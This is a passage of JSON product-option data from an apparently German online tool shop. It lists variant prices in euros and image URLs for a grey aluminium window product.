mount":326.52941076471},"finalPrice":{"amount":388.57},"tierPrices":[],"msrpPrice":{"amount":0}},"100671":{"baseOldPrice":{"amount":326.52941076471},"oldPrice":{"amount":388.57},"basePrice":{"amount":326.52941076471},"finalPrice":{"amount":388.57},"tierPrices":[],"msrpPrice":{"amount":0}},"100672":{"baseOldPrice":{"amount":337.15966286555},"oldPrice":{"amount":401.22},"basePrice":{"amount":337.15966286555},"finalPrice":{"amount":401.22},"tierPrices":[],"msrpPrice":{"amount":0}},"100673":{"baseOldPrice":{"amount":337.15966286555},"oldPrice":{"amount":401.22},"basePrice":{"amount":337.15966286555},"finalPrice":{"amount":401.22},"tierPrices":[],"msrpPrice":{"amount":0}},"100674":{"baseOldPrice":{"amount":349.72268807563},"oldPrice":{"amount":416.17},"basePrice":{"amount":349.72268807563},"finalPrice":{"amount":416.17},"tierPrices":[],"msrpPrice":{"amount":0}},"100675":{"baseOldPrice":{"amount":349.72268807563},"oldPrice":{"amount":416.17},"basePrice":{"amount":349.72268807563},"finalPrice":{"amount":416.17},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":216.46218387395},"oldPrice":{"amount":257.59},"basePrice":{"amount":299.47058723529},"finalPrice":{"amount":356.37}},"productId":"117610","chooseText":"W\u00e4hle eine Option...","images":{"100592":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_168.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_168.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_168.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_168.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_168.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_168.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100593":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_1.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_1.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_169.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_169.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_169.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_169.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_169.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_169.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100594":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_2.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_2.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_2.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_170.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_170.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_170.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_170.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_170.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_170.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100595":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_3.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_3.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_3.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_171.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_171.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_171.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_171.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_171.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_171.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100596":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_4.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_4.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_4.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_172.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_172.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_172.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_172.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_172.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_172.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100597":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_5.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_5.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_5.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_173.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_173.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_173.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_173.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_173.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_173.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100598":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_6.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_6.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_6.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_174.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_174.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_174.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_174.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_174.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_174.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100599":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_7.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_7.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_7.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_175.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_175.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_175.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_175.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_175.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_175.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100600":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_8.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_8.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_8.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_176.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_176.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_176.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_176.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_176.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_176.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100601":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_9.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_9.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_9.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_177.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_177.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_177.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_177.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_177.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_177.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100602":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_10.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_10.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_10.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_178.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_178.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_178.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_178.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_178.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_178.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100603":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_11.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_11.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_11.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_179.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_179.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_179.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_179.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_179.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_179.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100604":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_12.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_12.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_12.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_180.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_180.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_180.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_180.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_180.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_180.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100605":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_13.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_13.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_13.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_181.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_181.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_181.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_181.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_181.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_181.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100606":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_14.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_14.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_14.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_182.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_182.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_182.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_182.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_182.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_182.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100607":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_15.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_15.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_183.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_183.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_183.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_183.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_183.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_183.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100608":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_16.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_16.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_16.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_184.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_184.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_184.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_184.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_184.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99cc